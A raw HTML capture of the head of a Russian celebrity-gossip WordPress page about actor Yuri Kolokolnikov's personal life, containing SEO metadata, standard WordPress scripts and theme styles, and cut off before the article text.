

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/
body_size: 33131
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Личная жизнь Юрия Колокольникова: жена, дети, семья</title>
<meta name="description" content="В личную жизнь Юрий Колокольников никого не впускает, поэтому в своих интервью рассказывает только о своем творчестве."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Личная жизнь Юрия Колокольникова: жена, дети, семья" />
<meta property="og:description" content="В личную жизнь Юрий Колокольников никого не впускает, поэтому в своих интервью рассказывает только о своем творчестве." />
<meta property="og:url" content="https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/" />
<meta property="article:section" content="Личная жизнь российских звезд" />
<meta property="og:updated_time" content="2016-07-29T12:05:43+03:00" />
<meta property="og:image" content="https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1.jpg" />
<meta property="og:image:secure_url" content="https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="369" />
<meta property="og:image:alt" content="Юрий Колокольников" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-04-05T16:36:42+03:00" />
<meta property="article:modified_time" content="2016-07-29T12:05:43+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Личная жизнь Юрия Колокольникова: жена, дети, семья" />
<meta name="twitter:description" content="В личную жизнь Юрий Колокольников никого не впускает, поэтому в своих интервью рассказывает только о своем творчестве." />
<meta name="twitter:image" content="https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://showbiz-life.ru/#person","name":"admin"},{"@type":"WebSite","@id":"https://showbiz-life.ru/#website","url":"https://showbiz-life.ru","name":"admin","publisher":{"@id":"https://showbiz-life.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://showbiz-life.ru/wp-content/uploads/\u042e\u0440\u0438\u0439-\u041a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432-1.jpg","url":"https://showbiz-life.ru/wp-content/uploads/\u042e\u0440\u0438\u0439-\u041a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432-1.jpg","width":"600","height":"369","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/#webpage","url":"https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/","name":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u042e\u0440\u0438\u044f \u041a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432\u0430: \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438, \u0441\u0435\u043c\u044c\u044f","datePublished":"2016-04-05T16:36:42+03:00","dateModified":"2016-07-29T12:05:43+03:00","isPartOf":{"@id":"https://showbiz-life.ru/#website"},"primaryImageOfPage":{"@id":"https://showbiz-life.ru/wp-content/uploads/\u042e\u0440\u0438\u0439-\u041a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432-1.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin","url":"https://showbiz-life.ru/author/mekka7771/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u042e\u0440\u0438\u044f \u041a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432\u0430: \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438, \u0441\u0435\u043c\u044c\u044f","datePublished":"2016-04-05T16:36:42+03:00","dateModified":"2016-07-29T12:05:43+03:00","articleSection":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0437\u0432\u0435\u0437\u0434","author":{"@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin"},"publisher":{"@id":"https://showbiz-life.ru/#person"},"description":"\u0412 \u043b\u0438\u0447\u043d\u0443\u044e \u0436\u0438\u0437\u043d\u044c \u042e\u0440\u0438\u0439 \u041a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432 \u043d\u0438\u043a\u043e\u0433\u043e \u043d\u0435 \u0432\u043f\u0443\u0441\u043a\u0430\u0435\u0442, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432 \u0441\u0432\u043e\u0438\u0445 \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043e \u0441\u0432\u043e\u0435\u043c \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435.","name":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u042e\u0440\u0438\u044f \u041a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432\u0430: \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438, \u0441\u0435\u043c\u044c\u044f","@id":"https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/#richSnippet","isPartOf":{"@id":"https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/#webpage"},"image":{"@id":"https://showbiz-life.ru/wp-content/uploads/\u042e\u0440\u0438\u0439-\u041a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://showbiz-life.ru/lichnaya-zhizn-yuriya-kolokolnikova/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/showbiz-life.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://showbiz-life.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://showbiz-life.ru/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2'  media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #be499f;
	border: 1px solid #be499f;
}

</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://showbiz-life.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://showbiz-life.ru/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.9'  media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://showbiz-life.ru/wp-content/themes/root_child/style.css?ver=6.4.7'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://showbiz-life.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://showbiz-life.ru/wp-json/wp/v2/posts/4248" /><link rel="alternate" type="application/json+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Flichnaya-zhizn-yuriya-kolokolnikova%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Flichnaya-zhizn-yuriya-kolokolnikova%2F&#038;format=xml" />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#e276e8}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#e276e8}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#e276e8}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ce4be5}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#da76e8}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#e9adce}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#000000}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://showbiz-life.ru/wp-content/themes/root/images/backgrounds/wall.png) }</style><link rel="preload" href="https://showbiz-life.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://showbiz-life.ru/wp-content/uploads/Юрий-Колокольников-1.jpg" as="image" crossorigin><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="32x32" />
<link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
<meta name="msapplication-TileImage" content="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
		<style type="text/css" id="wp-custom-css">
			.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	border:0px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	margin:0px
}


.yarpp-related {
   
    text-align: center;
}


1img.star_bio__image {
